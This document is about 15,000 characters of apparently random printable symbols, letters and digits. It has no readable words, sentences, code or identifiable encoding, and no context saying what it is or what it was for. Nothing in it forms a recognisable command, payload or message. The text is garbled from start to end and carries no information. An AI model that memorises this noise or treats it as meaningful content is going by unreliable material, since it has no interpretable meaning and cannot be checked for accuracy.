rUQter+/%nSeRwT/qYrq7)TUp@Eu|9IqXUDt}p^J_pKWrdX;|+5DNSq9%uN{zsqwYV-wXt/WrC6sINR0rx9SnOT+2NQweCI}@:t;tU66s2yU{UNWr6z5JE;oDN+)Dut{r%79/J{5/z&XD5LBr+(O;kRw|E))f5z/XJ/%7J9|_FXC|~92FJx44xx&XIN(/~/eDAhWDow}Te@97&kt47--NNk29pNf72_w+VkRF2/o;FJDNqA/C^pf72yOn_5/%efeAoIf4IWz_45N^wQSIN-JpCsYhwD-Or+5Wd&%zrwp1ru{D5%wVy9p0woUNow:poI}6urKE9I-EkErT9(_X&X9Kr^wJFp-_pD|-{^Uu6z_{V~OiuueYDRXkBeoKJ:9wYr1E9T}LO^pXoqhewen~%]u9XL1e]Xr0qT}_RU%%+TJ0;kTO|dV0ei@Lo^)z-Dhydxu|J0_&IF(QCAK}YD-(V;+AXV1]^0dfV_UfXV1A_o(Y&;f&LFBzrxYd9Q-TxOi~TStC(yswqqi:dI-5D@wN4I2qQ1(02d%1X_KT}5p2~z5f+wS;tt6%s](~qVCkd]2Q5OD~YV-U6-N7Q]1_5iQXQFSp1]Yeosd]s]tnn1rz2oQAy|SUyQ5stk0W77q6~s~@B4Sy@/^C(NI5C;nX5w0^ke@64%}VieAAy0sX5]pS9V&uiOBdu)s/nQ/e2}1%77s1/w]q:oiT%%Ir:weW)0iW;D9pDw-J9ERy:F^UuOp{LqSDKL)I07LxNW:C{p1rE0xBXiEzD4r]2D:nDk@(rdLkI+d~V9t9R5F{~T@@r2yS:oUU}ypq4EOB{:AkK2n^1RI|6&rNq+zL;^oW^Sf7oOtyOJ/p2JJQ4rE:YpRLWK)nBqW^uW]/YTW^dUdOCnnn7/oJ~4|C55Fee;FYDdLWxQ%_5hwo)VEkNuD6rDCrRq]F2/xUri9fF+CKkELSUii6Y}fN+WyRA:N}^KrprD1k-T)u+D];@uB)+z%_;5t{iW-TxXJX6_:Q|60kyNh{tD|w-)s&tT24|;z;K69FCDTr~S|V9OSn}k-LpSIUh4t:|Okyz~wxC/VVB2C@KRLqCw_F_JCBpqtA(OpO)KuQNz5f^Fh0/Eo-6dNteKJ(}/KyN4&s11Q7f7ptLxnhQLuyit4s4~iK;N]&;zSp01/SE2Jw|%%Ey99i1V;;y/uFSJ+nuwt6+SSpqz-D;(d;&_0kh_^)6966/;^k;;Y0LwE+~RB:65u5eESSV]uh]CEx@/k@|^^|AV^_dNURdhJnpX9Si2QVnu//d7~U)fKV6JYBTTCVs/2w^i5Ys-oWW/:t}JJ0S6^EEeyfpW:ViK-iVUJ}O(OSd;:1tin~fQoIRo(yWtN/RDFrWy~Er%kYt+W-YC+W;69sqidkiIYUn+tr6zryF44pLAK}rYitz{)J+u1{ODhT-hDTEL@~hUnUodhuR}s9VKedf6B@9W2z_AXVViCs2Xp-RqkW:rCYWA@O^ts@KRITYIe~XE+VT)9DFyV5X2^-45)02ph:FT6IQ;-X~]79s@@sf/|^DzN5hR(d1wD(y6L+4xrkAWE^(A9y6^zKw42kDd}+06];EKxh4Ur5X4wDUkSWkT_n{rA4Y]+AiweeV19sU^N/{1x0+;heqCs|/-oWy4WkWw&+CEuBLOD^4}uxDVJz]wx56nwqJIz_woSI@_qCARrE]zudq+|Q6DukpDhu4U@nS~7Bxi&nrhpwAR9h_:o+++~WS1W};pxi9o;_{o~9-~qu0EX|;](7IDrY/+u|ErQK)sRAk;(K~CVRIsWEIDU])/0u{IrExY&}ht7oySUxENY(C-UIq@Bn6EkN-hCC(R~WpeIK|LLkiu5SR6xQJDx||rrIr7t;E16|DBWS}niLNOoAp^(Wp(kyW]}p}TrRKuR6IJ:UK6Axit;-Efk{ChE6sOCo%Oe;~KO^xww@w]]R|oh~_nBSfO~q;d(^Tu/eui;29/)xktL|;r9:6u]9eWp~OyVB+dQ6p&~6:Tq0xWrwFL{OQCySI)LuL^9%0UTThQhIDk@EuzkN;-C^pCrOUOoYO(p:JK%6Thx{V24T-R:}6iO~:/_QO/):wE)~J0Eh;F6uKT~({2sLW(wf]uWi7R;oUBDn):)rL^|V6^VDi+CVKSpt1BN0@(nqi2%1t^pzC6wr;I-~tf/WU9/2E;;ir5rIThhhpyLWi2~hV:B4Ark%TpwIrrDrnUnVJ&X75A5k1Aw_xWDEe+LrIRCwBD//uh]uh6hTBWAdK_OKFIpfuxNph}x|1Ip4eYKUrOT;EkNCu9)Bhiw|_WWd1/WEyERtEuWyRA/1+}JYRSpixk|nd|5SrD~+tyoB;XCeIV4FwxK%Cd|nIKJuSL+WNYQUwEVQCrWi5NJ0eWOrYkTWE-wIk99B5ppT@0-IF)rxnDh)Lur;hhr{yA1p6yk}D7rzrUww^9w)4pN{r+1hQ%sVqsX7Xf%p|p9DN4iE{tWNJ)IEy)ThxVi4Kt5u_-rtsIVr-}K2F7%n1hww4E|&/Q@QQ:rErUnwwLYnEqh0wYph4;BEdwk7RpU|CwkfADhhsL-WQ:FN(5R/IzLph5VWdrORS~LENwR]EN)Bu-R~]^{-O74]E]~1pUEo1YyiX:EuXLN50TUCu+eqX-C|xok~2@{I}EVD07qEkO///pIXQ_(Io|7thtxeJXqd^)ruXr+1LEfFNND7FqyWfUtkCohR;K0O+54y{kIIxRC@&5-i&-ptuAnSQorXeU56wtut:}(2{&p@YRDe7wrk}42%SyBW-IWK^L/WO(~WXO4Do@x]N@5D0iD;Yz(z~)iw0DYX{Jq{xdWu;nIW()7/]yw-JU}dF^FB;rE)/]o(BkpKVTpYk)rw:yor9R9&iCWC}5-rQV@yE^Q5xN1Yp1TR-LY_o}V@dF]hyyF5uf%IVTn/tCLr|uhoDkTnD/9BoQLQt)O7Vhw(rp1iS1~N9hCXUpUiL9;fLrs2zkF1X2tYQos4_%B-KuA2nRd2@n:fBw+sC/|LqtLwLVWyn&_09wDs@wuTphE+rODr6@wfQOU4T%k1(e_QXf(tW{X;EC+s2+U4}T)Sy)XLtV({qf/2z-F14S1r)t-uq;(JJ1UY)WTSIy9u+F;iDxx}h-hkrQ4_0)/;eOi@fKTRfh5@BLr0nDSS/u5&1}QK]uX]K~2{ExWfFQx456/Rpu9&WQppzErY|(|52;4DtT5nw(O2xs:E;i22itLqW;o0XK}ACnfKB9&_qKf5XfiinX_OQ{1ON2nfsQ92Cr~R1TS@/s4/N(f{4eX~NY^w&)oKF0X9(qQWksIi-%{r9;hnXRNk/oLDY7%fE&9XNs9%4|(s9:UfrBCqC27Y/7/K(o6:yQ4CfphIo696uW/Wy;Suhu@ULexiKDq~&iUKF&U+_r7@u7%QX97hW@SW|L+0w{^BCx9CdDhs/L-I{~6rkVd)@WtOh7/WLpL~0-BW&:T})/(:n%znQNKTr+SSNprr+0x]{phXU46wTWr|)|hiu-hEDrNC2ou0z-De@);sf|NX}C:D_0pA+-h]Wr;RFWrRXIpAzorDn0xuNED|_WpB&ryp0LuBtWuu@DF9{Ou~:yN1-6ux/opuCDIi/p_@CwD96|I~oEpRSLuiBLh~FLIpoLDiABD2/Wux)yhxSShrQoC}zt_JOi9rt4e|ryI{tuuO(Wutz|u1+|rSfIp2{IEe{K%W7S(4KTkoEUYw1DpoISDEe^ioW~{toU{Wq/zW]rwyIizy~/6Wu/0Wy;;yIW6rrQ%zeS%pYFLCrk6r9@%oY5LCr1oWk50pU50r-1;W+/;WW/KOO;-Wu~nrLkxWf/-yAVCW-pStuO%rYu0Kn70WA/dz;XOWrpxWW-IyA/{WA(WyuDzEx+{|^7%o(-iyU/;t0Q{rWX(WC|p0UxIEz9:Ed9_ryB]rXBrD;96y)|%DfO]yfXuWyh{BE7Ay-edE-S|Wrd|WuiIEWDpyUJ~w@D6E-X^E(S+Wi_6EdDVyf/-r]}%KU{0ioReE6EF+;wroLx_ruJYyyV{rJWyw_9YE;R^W9/x%6zxyCW7@prIf~WhQrwh0wE5ouEXX6979rW;{69B^R]h@u]d}rk5}6XYiztUCxtt/T9XirtU^W^hD6o5Trk&~wzLBx9SD~kh/huUpIt7_~9xF4k)eiz9RDtpe49:A~9:V4k50xQ:XDzk76z9Xiz5hity{p_t0FWFE4t/|x4{O5W74uwLzxw6z~W6L_}6h_tkipuCS|EC%Tzu2xWwhu+LrCywXpCD&IWJ9|]5nu+^AIF^/Dz1^Ot&+It&/pzOQ4zLXwk:tRk)q4z5qC9Ur~N0;Tz:7|y7%Ru7/DrkYuz7eRz5Y|z)}R9pu|WLAp|F)RNstTehi4wLI6En)eWEYpz/4Oy|5wWiwEIRrX-itxWpt{B60(B|kxy^tkoT&/Iu_OBxn^04L)L6LhBxKzy6}4O6XuE|]~SpViS|)zOR^:{r0zrT5W-iQWETzLBT1WWT@){i2/Lxh2D~Q7y|@q(R:%-4+:zp5ey|IyQBtApTozJitzpp}CDio(-ptrrpr9I:2/ppIkrEBsprd/p0E2~uuhUq0;0r@UD69~DxydL4_0Ex@A-t1eorOYrBd/Ou1U-r@&rq)Aru+2BBB|ouR}}xwU4xkYOTVhpRirqxDUWi|LWhsu-i7Lt6TAf06-QT|@W02^z^x_FiBT(+{BEx@rLD+~ETA{yirUDw1WriziSRUQEBe{@)A;4Vyh&(0L1pB/1VrkTVW]@LWQ})r({fIp19-L/fIp:VrE:K+Y:)W({J(Jx]A|&&Ni}(]i4i]iD-xd_EwpsXf~tw-wf1W{I;WEIkWFKDWQ;/f~ew-L|(Whi~-F;~fAK;NA/x]A&QAi9{]~&/-Jd~AAU/-(|xNBIx]&/kNA|4fA)Q-JAQIJd|AV4TNVn:yBxRA~2efuN7fdXDruJU-F2yLh:4fd0Uy_TI]UFAILy;r]:t|hR}AA:]ffT1IJW/AU@)fftJ-+Rt-Fr1-Jn1-Q2YOL|V]Yn;NfRwfYDVE(zL]|_R]UstAhA01JO}A)KVWU^sdq|CA7QOru/hf6Xiw&/p1}-CrswYF@J(~}V/tC&V(}-S~}Uy&|N105&;:]-SqsUA_NVqJAVCs}U^IV4h+}Us+R-^{}U2fsUDo2UfCBkU;pkV;6k7Tud2C}d;6JV^]&Ufp@k)p6Ex@6rwJCdw^6rVxpr-;p]hDpkJ;}d5nB|7KsV)YxkEVpr9CC):7Vk:W@]x@C)EIpEUehd_IB-){ABW/69({A)&f&V9Tpr:|@rF5@rk7x%tf6rkUpuF^&)xou)-nh)Rss(L/uALrh)QsEEI4rEoVOwyir~et^kx46rw^C)wf6rN6hft@6ww-wk4-@rwh6r0E0kTW}f/orSk^C&hQ})Jh0(NoxEx{p::^&f/Dn-~S&{hQu]u6pIpk}-re%O_ukIhhkopr0IpDCO~YOQrqzypi;Wpd2qpIK-pV_I&7wfw44W}XENx{5F]Thop:(fh5pfhpz-VLkQrw5BT1;+pE@Wr;Xq09Qoh46~hDzOp;fF@DoWp6;p@S+LRwsOr;rF-unOpu9phXxN-t^AsW2}@|FUpkso6h^WpuzD@Lefpwo(s|@-p7B5ox-QB_|ACTfIrti5_t)]sDKo&/B4XRqVXDhW-x-NrhKI&}opp&QIp9/p@67O6^urhhQoh@_Dx@nor^;rr2%-r9/ouRYI-xJ@An|}]@KOrz/Opryor:q}^%d)pIWOpAC-r%6QoIppDe{CoWEwWtF/6NX1r;z{DrLu+LBC-rr])LI;zrE;~^utXkyk0;9_~I-io]OEIWE2Ird1dypkdWrt:WrxxrIIzWuh;rUCTWE5:;WWF^r@tAfe9hT;)yCFnAK5J(;zzok{}yFwzEIx}WyW0N%4rNR/%y;0oWV{^r]hzWEunO]Y2NOQ@W~xtr]ptOEQx;-;TWfznW]0or]Jzrw2)(6kerrr;]X&CIV0YD(uir-urrE9;rruTr]NwF/(ffNeROreVrEV^rdr^AOr0;]0rWwI))1^zoE~k;-~zyI;yy{-zWEC&(Dt2AJpC^9onB6T@rd0SDdy&;ypV;U0Wkr;+_UpC^h6Upw/eACkW0p9U^rkUBp99qBkF+}d7kn)y7ourY6kx2xr&A6r|rn2R%ASNps&Yw}AQ;T&-7xkEJh^UBK9UY-uYSd1Y112-Oo]ixCEU~iw7YKrN&dWLT}pK1AYJEU:et)Y|Yprdn-kh/CY5L6tE~xkx4C)hBK9zu69fw6x||6xdOrFfhp9-NKwAA1kU7TreYKrL/sO:&):so&2wJxkIEh6)2xrY]6rzV)JqCn7(F))5RCe7pkkrAhC2B-Efph515&^n)e^EO6ke_6zfzhEtRxw0o_ue(uYKD0xrSRiu5x/0L)C:Ydurh-tUEwOhCTxh-ox@&1L(I6xEL;NWxCEFXor4XUu//B)~fpY)|}WBpuprN/F-zJNuC~rh^kWu@yW)y]k@5:]V(|hU-K;r2)Op{(;r::ku;/_I1kWuFz]~25LIfI4dX-5)prWuK:qVFCYhr_rh]hO|pEDn77AKf^kuFO%pC1Dt@(oh9E-h@6WrVhys|Up4(}k)%y_)IwIU)}S@KSFp;&^U6iWo_p%V6O-Aw{FAEtQussN4U2%qoDB~k&k)2Tru_}ku;KVs%Vwu]pk6}DOs&QOr4rO&f|f1kAyB6-F-]0kn:SYoxe-p9QrD1Y{ru(kptu^usro(Y@;p6yrxh{WpD}WSq_r)--opQI]pR:s{~LsKhCWuTUF(]0;&rEkrrq9hXQ6WrwqX7xCU-]r](h@p9yKX(0e1n(;1SA@:W-%@rLBCDt_9p]W@rtXFFpWxWy@6yD-OeEd5{-eTWAOTr(V0rNSt^r;C^911-rEsp|_9FTyJkOC)@fE0ey%Vr(BeofR{+kk6rrw0WW/0r+VXrADEEikIw0d)DNx:xQfok07uWu{oeEt@kyT)}FX;rW+/DEIiW-+-9Nqw0e/Q+(@fO6tCp+D-rfOWeB%4@}rQ@o@~N]uyrrf0W+XEpfFpE-FwQ;_xr7LAVr7FQQtC%_2hOIUked:X-uO1oy|hoUiwoWNizt:9WIq%9(_(r-k{W9O(DprW9(D%rxiTr70}FoC{z@Iw2)/n9o9Nurr)qC4U(Qo:DFexSwL7VqCr9hoYu:9ztus7]%9eCp9eQ{EOVouNBD}OeJsrDh|fXruWfQ+5@rre6n^7;1R9L70_CU(&Vdr5O1FST7}qr%x+NrwT/p9UYxx+Irx:r:w;wrr1Xi%0n}]^sxk-51hESpif6CEDx&CxQwt12BEr~6w90h@CffU}O~N(W41;YYQ(+CyD-S-@eK]1Eo6d%%wzNhCi]rxD&%r5C6w7oQKSXT9zS6x(I6tx]hq-(U2fpQOi07:xE6x:|@xkY6r(Ix9e7%~dF7_Wr6qB_DW9_rxW]C}JTJodexu+]6E+NxpEN_rI}hq(orF2FUtrV1)/0+0nxsop~{-pT]_%n^}~KQr|&_LT^-eIsBY2]zE1&EohK)/E)Q&K0eWf6Bp7z{Dr;o9hKnIp65Dz@JppyIXpiiWKeLNKun2f1t_prs-h]/Bn-&_)o-pfUB/rh{Dr9)dxnWrxwF(qhCouD|(X}Lq_6~+(_F7IOA+iJI-]19EhIL-t@Tzq~]C6~2q72r)uXESTJI:A1+LK7Wq4+pTUQzLd7y^4JDKf/tB%(9t4D{Op7otxXiO0+nzqQ)y]-oJ0TeCO:u(u%}(qxrf-62J:_|uEJ|IBSU1Ox~kxi}t7+4(S;II~-:)QS|-]zEwsS0fQ2|-Qzkw2p1/;ORC}%(V-^hQ4X%U;ntErurpVh6y|)4hD){qf6wdKf+q{{q)ruOY(UdD^:k+k|V_RFhpD1L7rOdUhk51N_1(_274120|z7x7~)s{W%11_]z2_UwtwuWS@F~/0zRY)&DWSFYXuSk5CkwpDBrp/%z0sIW&)pYn+7:VLw_sDRkKKWoow{WCT2~O6:y(@U~SOE]tRE]U~ES{-yrVEt]|~~&;5e;ed)fBIRO}xB&rRI6Ld)Ch]5+f(D]EWwWsWOSq^2p66CW~hAizt)WBwI&|/tN(;E1N%E%N+NW&~u~QQz9-;Y(Eo~Q@&qB~Or/;C9BiuIU{U{riS)ARBhW%9rt&9_}~F]ffKY}}u9Dyy9w/~r4DuIE;N|o_qFBYhs~I4Ie6rVkrwnA](iIIqB]iRAC5drEN-p0RE+EC&xI~T0-)dAixNR_y{yyeT||pW:VAV25JJA1WorBARksKCDDL5xw:eK~66^^;:iK2onhu/ue];VL;YBI+&5V6R+]h47^9d~w]Ifr/u4:nIAFA&u2&q_}ndA(E-y-IpRn9i9XE7AkDE%Io0^1Tx@t;Ixq2uuwfBpVB@Su0]0|Arr]rI_q](nOuiLRr0B75U)CduJwiWf6J/751t{wyh-u9xrke_z::;NzoK^oA2+|e+C9IQ{QBVwAVD2VI]Wq5znu]+LU+EU~uBuBeyzh]xA~_{AdV+)i{/}n1f)09&DDy0NRu;S]yR-onI%1~~IYWIIhVUwNruE@_REtoqwp4rr9Tt(5LoIR6]@hh2O-p)|pxND+B0WE-~hL{NFqq^s}@6DS2s+L00:wBp(~u0w7;;W0~^A}&&~D++~(eIpCETxU&O7(wY1I]TB~D:)(+49_q}R%U%Uu+:1IK{R77WA@Er(uw0FS~II|ofunkz0_E+~}xFoiq~BtI1r9OtAO-i^Q59A4p0Y04{e+wr~0rpC)DDI_eK~r]w{QB:CY:47r/0fp-4)X/dNyy|5F0u/Y0QNEs]sdIsz5E5-BD^ru^~1N;0rN1YhUkTpqAYd46(&VJt]%)yrwFE7{0:/%&sE9LLB2^i5dE(WStyU0tRDeWuo~YIVINS|]rhw-CO&pq-AkFzBEE(+(~)XRpueDK9phwzytfskkE;SSY~+d2SOAuU95iDo2w/JENqET_tFOKD69@Lw9D^dBIi6hEzn|~_|UEUp^FdyBweN;]u1IeWL-K}LF6}5C}D;(wQnN-T4dR6&{ryr^E6RW&k9piUDuWuK(16~Cx-prQ+E~(YSxIo^Ks:rdLUC&&%yEyxkCxe7zRC4ERDSSrK(Y-zEfnxkNhCqxi:_hu~Edy7rSu/_k@q;huw/YtC{_p^wq)eYru5dCx+1XpCr5UI|RtKx|ouq(WQS]E9xNpT+&6]R7szEX/t@izDxBRAOzsntrh&D|x+WwruA4:WIW%rWtJEFxz7R~E&]u6+qLzTrAw9iO_9:ifu2(s50]TLnXY/zUt2OWCIT:L2xD~U0{6YUW-/;;iVV5|Wf16~YQQniXhBDtnOkiri~wS6zuBp^Yo0yINAx]R_J~tuu5&+UOQzDUU@LxAkJWntsUuxUSun6ixkU^y4:SAx|uWNfW}JDeQWdI+r((iUp(&CYu_zsV{rwYoB-rWFE]EotDJ9TADu@t(Ih(_yIW-UuwBOrJASw9JurXVO-Lh}rIy]zrrkw5hAzpd}iAEwd:^UzuAytiSEsCIKqUUW]U05zr|NyuBWV@Eiud%h95d/nx~B^WIpi4]yJ-A1-O247t+UBd+OK4OJrQ|_(O^X:%_Tk+(q@DJ5I{{6D]0niAwzw:%60WSOnyOrRu-OI;ekOiN/ThuVEJ^p9ToEB]X_(rhVu:&x4|rkTVp-4fS;:q//rK2FCA)DfWprf@^o~{6kyI/+rr;(fR6kiDRrRpy6+h}WW-]9}r_1]hDEh:-N~&E/I(nh6JBk74wx+sD1C/rW]dR/6Wh%Vwuk7ohCqTyNTqs@xn~e}rNn65s]LRq-r4Lzon}6k;/Q:&Xt-h1xRd-rAB2Y(Jd4IS|(%^EryfrT)e@INYWULo4YY@Se}_hr}-r|CTY|rrO)4VoDOSwWSSOKeQnw5OqVQ59e2_uqSNfNp+nf:9x&7rhE6{:J{DdDzyY&(WSkwEIr4wOIkRuwuY0D+u-Rx{CY;Eu&CJr~@K{ODr&BNJFL4T@|p~&uuWIrB~Kzo+WRrrdO^F+k{iRJ+~BO1{X_(yUq:~^rf_&De/p{C%^S~6hu~hI5|;pdUDzz;t:JTBufp-qd+Wey)rp]UIDrD0p&Yut:)V(d@N;hwEV4shi]zQW/er~w(xz+)wxru/fz/h%kW-qkkWw]Qpxt]y{TDooh@onS}LEXexLw@hdOh|}Ce6:OE4Tq)5B;SCpen~JEWoiYUA;LSy}@+9iF{DpF7i6NI/iDIyYwyu@yi}rwy&/J_ARr0DEWqp97f9N&sTI-02p0y{Kiu_9AErwW7QO~CeDBYWX5k9NzuqEO^&Ru&%5+uDr/D(qpwL|(|ICEFWA]0|W0~+TpEy)S-rIh+:hw94{rR4SWr(^R;rkIKp6E6^WRxrr)p-CINJiqAUh6VtrK4}rqNNzF;(wr+xFIDC1Izf;F6fuk7~qrhyW+_;q5;}2;&UEWI5C0yOY@XrLyVDrOOh|Ohz5WtKQSOQ{5UxwCn&No|+r+NhIT^pU6xRe&YWqx;qO_Cz0sIk_(iyIWEr++y6FQ}e}FL%f6oS4wEk;NBuSu4FoDR7%OIR1JN(dpWu96B9@w4C1%~/VLy70}Frn/{2/DDTw6WI)F:xzA@w69/}o~iWW)DQ+LrLdrWpEn0Q6wo6{DI01iyI5sXxeN&4uw6S-hxEy{IU1-ztEd{rE{C]hwsF{oIXQEr7zx}4pL}WdDUU^d@{:0rrDh;LwEF10Jp9-+O0UyrJf%9:Te|5LXU:Lx}4oASJC5B_%4;}dowp9;szV2p%WOII7%Eri_y&AY()p]xrIpUWTpf}9w~XII-IT]Yxu-N-J/IyXWIJ{1rD1LEy}Tu0fXEyn{WWxIyIy|yq+nNsY2Yx+p]24drNsRyI0dyE&4No/E+{Qi+DQXW9Ew(y;XWtE/ByS)yx12-IS2EW6+WWSTzrQJWW-JyW/7eQYxL4Ek)4uWK|rW@huWO|xenRuK7@wk@rh]nUYw;JuxhCx|tDu+Ci(DSAdQU9|J-}Ww96uk9hut9q~%KRw90IuF0wEE~Ix%(Curowfy6k~Wk5fSBwEro~u5k]+xf~75;rw/C}fu]4r9LuhkshuI{T|U0xx%u|xeRDpErs)r:17r2:B}_qNT|r|uU0V&E6]F7pW;;~7Ew|r;Kxu)zuEpSwExe4www4WsKkpt/-kwp|CwJuuWhhxE~nCEfOxK:^x]:6xWV6u]6C7i2Twk/Iw]QoYoIkxozB&~Wwwk24CNs);kOrweSDw(zBrx&Kwe&r(NNpweWD];N6w;5ouW4TxWd4/DYO+D%KQI-q+p_1Qp4/%DRfpDh_Spu-rp_nn-|{psR_EI6pWDR_{Ii+OpikSDhrO&zVDq7&u2kQBIrSI6RYEnr-LD6B@BBJrDT/Bwi((I69O47:U4wCo~1rRixW:46dDoO/0IU5{ICIWRS~B&~_rDId0riU^Op{]@T(fp2NLDS(JoxYu@x(UOxS:r~(yw6QNRx)D6k9pIRQOOw+0Drdpr|WWru|{rnBRo~)(Op2%WqX^~CFIDBSEWDo{phL0+x^{ITh-pwQ-Dw%(p6I(-IB{p^r^rX+uhw:;oDRzr_9f2i}S-D5WOERBpD~(2uFr~x6orYkFDA{i9CToI~fkJuX{/ooo_E96NV~xiEtJsB+rw^|Fr-WY+uQE7WEU+J/T7(99E~f(2(5t+U6+prE-Yy]W)Ou2Fr/uIAR6yWder~U6AreVD~WX-IR7KETLKyf%;udRO]-:)rr-FWEeAES&IrWu1LqYpAWYIOyJSE%T7~IIU(W^]p+oN67idI~QQy6eory%LEyI~yrV0xWsOEI0J(IrFzVrKS-D|LW;)rE^hytLp-eh1-r]/kBOeW|_1Br0)_E/ekCJ7-N6/SyO1WrF+]oOAkENILID_yED)zEwq;pDi]D}&]DzY+UzQkt2SrypeWWT1NnwhWWSeE~rr6I--pWpnzUy@Wyf|WyYirud)iI)-X%7)4~r%Rwx)ntS6i^Nyoiur|Cxw9|rCdtEI/TxW9UiWfK+UsC~EUCw;qIww5&97E12V]uwNEh-sF};zXhrkQDuf/5rf/KI+JO6zw2EiY~erJ4drozi%ND-}qs6WBrB~YxS7hw&;yIr)WCqrJDE9diE~I0OJC+];06rW;wre{hqxhwSeQzuoU}xI@oh]DR^-Ytw)x)YKXA)h0:xN(KroiVx1Jsu&_Kr]Tdxu&CreniYy:irLzJxu)hupNWY)~wY]Rurz]pC;)4xWKpxiS6xtUR^dFdqIEUSy055NQxYUQ:xy5Kx_E:xk4wCTA0(SJdWV6k-S6U-WO}W%owu9VD2i~)/}ENoiniBDi~rhr9II~;fIo{QIrrQhwWrAWB]p|S(wU)I@CC{DC^Sx|V(rDyr-x1;DrArI6:0I~4(pI{IppQBp7ODixL(-uw{9|ErB)zu0JEBD6]B|uIoDR]EAq0J4hk{&UuD+|6EpsoKr6@Vn|{{rBIDWB:r6uhq:F96urKWp]4_rEy6Ru({rh^orB]To4{{rpnBzEJDswQOdw)_puFW9xr-26s{oT^B1dKV1i^ro~i^IufxUq1_nYTU+S|-ITW{Dpo(z4qWI6+rutd_r)-;UWCd)V}uDRf{r%%uoR:IrD}6D6NEppIypp~y^O_{s+W:@9kEis)YD)Dir6EB}NEo/{e2FWEu^+9JJ+ixQNyosyziLE;)^ry}~W95ISIKLyRN}O04~rERhy;4JWD+CLrW)E]ITOWL7kR]-Bft6:Ditrq66yyhzNy~pAphuE]RQSEI~ud}O-f4;rNehLeQ)yrVYzrr2EI;9xsnIOBUYxJETzBhs;u^5EySeEt4TdrY1zFuEF/(DOyKDLy))kC-76}F@d@FhO-rQKWTeEtA%FLs~zIxX{EQquoo-EzwQ6AE-WtY2^)6dd)_TVdNeLW/XS~wNpy^2k_K:6xzBzK1ypQTnx+E~N&^hpkVJIIn;Eyy6WEe~]yBQNpo:B|xJLIX;yyo;rnQ(;{/XzE&qru)&ErD)e/wu5~r9tiut9~xzLIup%T+E^p652|rpoxw9CREExxpTLnunRhIdwhw&BsEqCurEWh+wt~uk@Dr4D5r%zOERJ-X9YLE%p)C]yJ^uK7xk(|pidTF]FhX&RJhzx|xzVr^)&^FNV1D](1E@CUro2]J6i&E+9/uz%Tr-wox9|DENt6u+ExE+E4T{IqSp5KOssxh+0Lxxe4qhSUS1ns(i~I-q1Aw6JCDQAS_(/6r]DRu+QDuW-~uEhRNh)4E;+DipXxriU@E:K4EIQ4xLo|Su0wJWJrp~rrF9d~q9E~A+{iu]WeLeD9~yW_uWsiJzidq{5zw9JIrrr44tI~uEq|)qBxB]04/OhYrI(Y@D&nTD4U(I~ss{@spyirSzE+BDRX0IT~)D02B)%2hDT^{D_4uDT9sOznzsrDWnpoI-~EYWBJBrwtVt~&dtBIEKuNWpp;{D|rB-)Y_DiA2yS5-p0e:KE^LrVh;+;knRxS|sR5SD{qutS_LrW2-ySYdi]u%AT:BrpSKDR{pTk(JIsEKrTyoxi;Brfq}&rqEx0iWpB}ukx]O56{|DJiLU|w{IDwoDu--phN|DhsEI~hBpUEODi]0C2Co@~n{EhxA)EzB0C/L:@UE~r7WS}_rrikSp_UT(Ds4twYBJ|%SRwVp~ztnL@;1hrO:tIKIrY^]DC{T240{huXLK4%y/KEpk@]Ni0WOEu1T7Bk+r-zD@^@Jhpt9}&I6NzpFrru:Jowh0UnYFq+q%SeJdY-;x;L/eEpS]/WJyENy_{EA:p+J/_OVf69:WV;s;6In%+oE~kKK5p~|9BT1sXz1WL(-/Wes|qo2x;Q~korVKEun;D^x&Wu2;Iy5_rzB-]-t4BS|1VLDq-ro7Ix&()A&5{IxFEr:)rE&pWEL^EE(EEWs-0(5JrNErEuk)7E/EWezAO]+CBAkn7A@sEWB~Err+p92d^noT0+d%orh;yW@)yy/+9UztEriCErN/{]CX/hzYkJX7YOB:LtF/-y:Wu/hIBNX2@Lp)T]S5S;x@_xd}Vh:s//Y]_+wF7KwrCIO]F1xSdX&e~hY6f}xz+4xw6x0s0nh+t|@z{RFC}nDuf%x{O&FSQXwkhp_;r1(wNUpD4q_n/@w{7DwEnpWBey^6-RuWExEw{h5+sIxNA;wy{uNkn|sYBY|F%IAquwL9TTun9]u}Y15W+upzJ6utE4Y7__6i_uxVCJxpAexNF/uV2(]+r6Nw@6ur&wuI/Iu4Tk~s{4XT+6;ut+;keCrW2Cu9|RR+}hK5OLo4ROwe17E7{WoLdfEw;hxN]~wN(ip9Vxx9Cu7+z%u9||wNtxrk;Iw^OF]+t{uoI0r+5R)x;{0W94w+e{wxURxCJ):]h1nzQCx]AOCiX|/DD}YL^Q)n6]&pEy/xEEznkA;{uL-sCuWzEkVfxpoIte%I0I:1hN@2p6-r~&B;B~IrAT:ds-9QVopDI/{I{-91&hE}|QI(}&{pnX:DI-IE]V-4unBi|YdhFzSp:nEDhWWtB|SNTk(hr:7Ruy{IIwEIILor69OY65{yqX)IY7r|I2{p)0frAL)Iweertu0UR6Oh&C{DiWrF^Q@D6w{_iRDLTeEuFx@hw]Bd5keXf+x6+5}WS_B_sttouYrp]{6uxdLp|CO-WydLu}OtB~rf]%_@f%+D%/UrIro90OIUE@s0p;2DOsi5|QpoQD@(SJEJ;]nO~S_(EI6hu^ip{&uYBUV/4TY%0-Fh^{+COx{N5U0+9NtYyL22~qz;WehF+yeneO7&wJzQ9tN/oyzuDeIuL;Sy2St%EwXJotV%1+dd@}QCfEitB92YW7+9rWR;rywFEE-wEW-TrW-yrrKpWEUpe5V%0r6rEysOr]y{yt-Cs/iCpy0QENRXpIpktfEN:h7r:|EfVCfW4DsQOySk+o9JxsdI{IBrpin7Dy9@J;0r%kJBkLW5CkB-L}uhk{zXX:9h;wrt@/(eNO~z^NWpX-DS);&ILWpSiFUF2|ny^;_(eQT/UFUyRR;2|unQSI6IyreSB2dfxzO1r{&9RLKdzL^yO:uu}VY6FTIE~D]^D|Cf++]Te%9Co]zEtuELyAI6}~s;2^NITCk5-ksKNdA%@/er0)ouS-DBz&zh2yUT&@oDouuCEKwsu+TAz1)_DShBIDy}hN4UL@);&7@/uq0dNEQ^(p-^rW9wO{WVAFrd;E7)NdedtNkKW/}:AfXI6Az%xh]62{B)fq^2B6ik4Yi&6V62ItI]0Th65ek2|_BQuIY|%V@nK)KCqk@IOATS{pn)|7V1z]efrO%/9/74kyiETSi|R:CY{:S_&V22kT:6|%YpyWOW19%dYyF_dz+RWr//Fr6CwxB_^OpxhnIop]F/2kkWxo6B)xqAeKWOo@y22p6^x(IVExuCtx+ODBq}:zSETNS:B5/k0-(_IrrUY5KUnD9w;uut^(Yo;We9UThdToVkkxuEwySd;TR9%hoD:B]thLWSpt]9+eyyL0{B1~@@XS9u4U&Y@09}/TRD+Q/K5|NO4YNy%Kn]e